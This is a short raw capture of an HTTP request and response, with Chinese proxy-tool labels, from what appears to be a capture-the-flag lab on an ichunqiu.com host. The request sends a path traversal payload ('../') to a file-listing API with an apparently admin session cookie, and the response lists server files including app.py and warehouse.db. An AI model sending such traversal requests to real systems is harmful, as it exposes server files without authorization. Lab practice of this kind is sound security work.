 请求
美化 Raw Hex \n
1 POST /api/files HTTP/1.1
2 Host: eci-2zeezn7w7ht3xs6m46t0.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://eci-2zeezn7w7ht3xs6m46t0.cloudeci1.ichunqiu.com/warehouse
8 Content-Type: application/json
9 Content-Length: 14
10 Origin: http://eci-2zeezn7w7ht3xs6m46t0.cloudeci1.ichunqiu.com
11 Connection: close
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1740472841; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; session=
eyJ1c2VyIjoiYWRtaW5hZG1pbiJ9.Z94qYw.Gvi4f9NbPRgHrlAQs_5vsfDIwxw
13 Priority: u=4
14
15 {
"path":"../"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 03:29:11 GMT
3 Content-Type: application/json
4 Content-Length: 83
5 Connection: close
6 Vary: Cookie
7
8 {
"files":[
"templates",
"static",
"app.py",
"warehouse",
"__pycache__",
"warehouse.db"
]
}
9